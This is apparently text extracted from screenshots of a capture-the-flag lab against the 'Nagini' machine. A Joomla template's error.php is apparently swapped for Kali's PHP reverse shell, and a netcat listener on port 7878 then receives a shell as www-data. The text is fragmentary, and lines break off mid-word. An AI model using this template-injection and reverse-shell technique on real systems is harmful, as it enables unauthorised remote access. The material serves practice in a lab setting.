 Templates: Customise (B
172.20.10.2/joomla/temp
172.20.10.2/joomla/templates/beez3/error.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking D
Notice: Undefined variable: daemon in /var/www/html/joomla/templates/beez3/error.php
WARNING: Failed to daemonise. This is quite common and not fatal.
Warning: fsockopen(): unable to connect to 172.20.10.4:7878 (Connection refused) in /var/w
Notice: Undefined variable: daemon in /var/www/html/joomla/templates/beez3/error.php
Connection refused (111)
root@kali: ~
File Actions Edit View Help
└─# cd php
cd: no such file or directory: php
┌──(root㉿kali)-[/usr/share]
└─# cd webshells
┌──(root㉿kali)-[/usr/share/webshells]
└─# cd php
┌──(root㉿kali)-[/usr/share/webshells/php]
└─# ls
findsocket php-reverse-shell.php simple-backdoor.php
php-backdoor.php qsd-php-backdoor.php
┌──(root㉿kali)-[/usr/share/webshells/php]
└─# cd ~
┌──(root㉿kali)-[~]
└─# nc -lvvp 7878
listening on [any] 7878 ...
172.20.10.2: inverse host lookup failed: Unknown host
connect to [172.20.10.4] from (UNKNOWN) [172.20.10.2] 53934
Linux Nagini 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
21:26:08 up 2:15, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$